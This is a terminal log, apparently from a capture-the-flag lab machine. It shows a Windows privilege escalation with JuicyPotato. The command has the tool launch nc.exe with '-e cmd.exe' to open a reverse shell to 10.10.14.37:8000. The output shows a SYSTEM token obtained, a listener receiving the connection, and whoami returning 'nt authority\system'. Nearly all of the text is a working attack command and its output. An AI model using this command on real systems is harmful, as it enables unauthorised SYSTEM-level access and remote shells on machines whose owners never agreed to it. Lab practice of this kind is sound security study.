 COM -> recv failed with error: 10038
PS C:\coyote> cmd.exe /c "JuicyPotato.exe -l 1337 -p c:\coyote\nc.exe -a "-nv 10.10.14.37 8000 -e cmd.exe" -t * -c
{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}"
Testing {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} 1337
......
[+] authresult 0
{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
[32/476]
listening on [any] 8000 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.116] 49887
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system